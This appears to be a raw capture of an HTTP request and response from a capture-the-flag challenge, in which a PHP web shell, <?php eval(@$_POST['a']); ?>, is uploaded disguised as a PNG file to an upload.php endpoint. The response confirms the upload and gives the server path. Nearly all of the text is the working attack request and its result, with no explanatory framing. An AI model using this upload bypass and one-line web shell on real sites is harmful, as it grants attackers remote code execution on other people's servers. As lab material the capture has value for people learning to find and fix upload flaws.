 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 33f2de69-bff2-4e73-8ab4-e1f4752aa14b.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------234264399531985427693667426488
Content-Length: 383
Origin: http://33f2de69-bff2-4e73-8ab4-e1f4752aa14b.node4.buuoj.cn:81
Connection: close
Referer: http://33f2de69-bff2-4e73-8ab4-e1f4752aa14b.node4.buuoj.cn:81/
Cookie: PHPSESSID=38a941fbb08483b72b8cce1f3c6efe08
Upgrade-Insecure-Requests: 1
-----------------------------234264399531985427693667426488
Content-Disposition: form-data; name="uploaded"; filename="one_sentence.png"
Content-Type: image/png
<?php eval(@$_POST['a']); ?>
-----------------------------234264399531985427693667426488
Content-Disposition: form-data; name="submit"
-----------------------------234264399531985427693667426488--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 17 Oct 2022 02:58:34 GMT
Content-Type: text/html
Content-Length: 220
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on line
<b>23</b><br />
/var/www/html/upload/c254d40d92f59c4fed06e9c1938ddd84/one_sentence.png succesfully
uploaded!
? < + > Type a search term 0 matches